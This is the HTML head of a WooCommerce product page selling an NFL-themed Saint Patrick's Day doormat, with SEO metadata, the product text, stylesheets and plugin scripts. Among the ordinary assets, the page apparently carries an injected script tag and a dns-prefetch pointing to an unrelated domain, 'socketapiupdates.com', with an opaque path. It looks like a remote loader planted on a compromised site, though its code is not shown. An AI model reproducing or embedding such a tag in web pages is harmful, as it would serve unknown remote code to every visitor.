

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/
body_size: 64531
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s</title>
<meta name="description" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day It&#039;s a welcoming embrace that sets the tone for your home. Placed at the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s" />
<meta property="og:description" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day It&#039;s a welcoming embrace that sets the tone for your home. Placed at the" />
<meta property="og:url" content="https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:updated_time" content="2025-05-04T18:24:05-07:00" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Green Bay Packers NFL Custom Doormat The Celebration Of The Saint Patricks Day" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="34.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s" />
<meta name="twitter:description" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day It&#039;s a welcoming embrace that sets the tone for your home. Placed at the" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;34.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg","width":"1000","height":"1000","caption":"Green Bay Packers NFL Custom Doormat The Celebration Of The Saint Patricks Day","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/custom/","name":"Custom"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/custom-name/","name":"Custom Name"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/","name":"Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#webpage","url":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/","name":"Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s","datePublished":"2024-01-27T01:36:52-07:00","dateModified":"2025-05-04T18:24:05-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#breadcrumb"}},{"@type":"Product","name":"Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick's Day - Musicdope90s","description":"Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick's Day It's a welcoming embrace that sets the tone for your home. Placed at the threshold, a doormat serves as the first point of contact, offering a friendly gesture to all who enter. Crafted from a variety of materials, designs, and colors, a doormat not only keeps the dirt and debris at bay but also adds a touch of personality to your space.","sku":"LG-WAQF6824","category":"Custom &gt; Custom Name","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"34.95","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script src="[data-uri]" defer></script><script data-optimized="1" src="https://musicdope90s.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-style-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.6119' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />

<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/80767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://musicdope90s.com/?p=80767' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fgreen-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fgreen-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day%2F&#038;format=xml" />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Green-Bay-Packers-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="34.95" /><meta property="og:description" content="Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day  It&#039;s a welcoming embrace that sets the tone for your home. Placed at the threshold, a doormat serves as the first point of contact, offering a friendly gesture to all who enter. Crafted from a variety of materials, designs, and colors, a doormat not only keeps the dirt and debris at bay but also adds a touch of personality to your space.Green Bay Packers NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day &nbsp;– It silently speaks volumes about your style and attention to detail, giving guests a glimpse of what awaits them inside. Whether it&#039;s a whimsical message, an intricate pattern, or a simple and elegant design, a doormat is the canvas upon which you paint your home&#039;s first impression.Product details:PRODUCT FEATURES:High-quality floor carpets are also perfect for home decor. It can be used in the sitting room, bedroom, or bathroom.Super soft, feels smooth, elastic, and comfortable.Bright colors and vivid printing, beautiful and cute home decor.Multipurpose uses as anti-slip floor mats, door carpets, yoga mats, etc.Free personalization – Available preview featurePRODUCT DETAILS:Environmentally Friendly Dyes, Longer Wash Fastness.Special Non-slip Design On The Bottom, Preventing Dislocation, Non-slip.Dust cleaning, Easy To Clean, You Can Clean By Water, Wash Machine, Dry Cleaning, Dust Collector, etc.As different computers display colors differently, the actual item?s color may vary slightly from the picture.Product information:– Dimension: there are 03 size+ 16x24 inches+ 18x30 inches+ 24x36 inchesStorage Instruction:The stain-resistant material makes cleaning a breeze; simply clean with a wet cloth and mild soapy water (avoid bleach) and allow air to dry.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&quot;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
	<!--[if IE]><link rel="stylesheet" type="text/css" href="https://musicdope90s.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://musicdope90s.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;}.full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #00c2cb;}/* Color !important */[data-text-color="primary"]{color: #00c2cb!important;}/* Background Color */[data-text-bg="primary"]{background-color: #00c2cb;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #00c2cb;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #00c2cb}.nav-tabs > li.active > a{border-top-color: #00c2cb}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #00c2cb }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #00c2cb }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #00c2cb;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}a{color: #000000;}a:hover{color: #c12929;}.tagcloud a:hover{border-color: #c12929;background-color: #c12929;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, 